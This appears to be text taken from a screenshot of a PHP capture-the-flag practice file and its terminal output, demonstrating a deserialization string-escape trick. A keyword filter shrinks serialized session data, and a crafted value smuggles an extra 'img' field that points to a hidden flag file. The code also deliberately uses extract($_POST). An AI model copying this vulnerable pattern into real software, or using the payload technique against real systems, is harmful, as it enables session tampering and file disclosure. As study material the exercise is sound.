 learning > code.php > ...
5 $filter = '/'.implode('|',$filter_arr).'/i';
6 return preg_replace($filter,'',$img);
7 }
8
9 $_SESSION["user"] = 'guest';
10 $_SESSION['function'] = $function;
11
12 extract($_POST);
13 $_SESSION["z"] = "helloflagflagflagflagphp";
14 $_SESSION["a"] = 'hhh";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}';
15
16 if(!$_GET['img_path']){
17 $_SESSION['img'] = base64_encode('flag');
18 }else{
19 $_SESSION['img'] = sha1(base64_encode($_GET['img_path']));
20 }
输出 终端 调试控制台 问题 1 1: Code
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS D:\Applications\phpstudy_pro\WWW> php "d:\Applications\phpstudy_pro\WWW\learning\code.php"
a:5:{s:4:"user";s:5:"guest";s:8:"function";N;s:1:"z";s:24:"helloflagflagflagflagphp";s:1:"a";s:44:"hhh";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}";s:3:"img";s:8:"Zm
xhZw==";}
a:5:{s:4:"user";s:5:"guest";s:8:"function";N;s:1:"z";s:24:"hello";s:1:"a";s:44:"hhh";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}";s:3:"img";s:8:"ZmxhZw==";}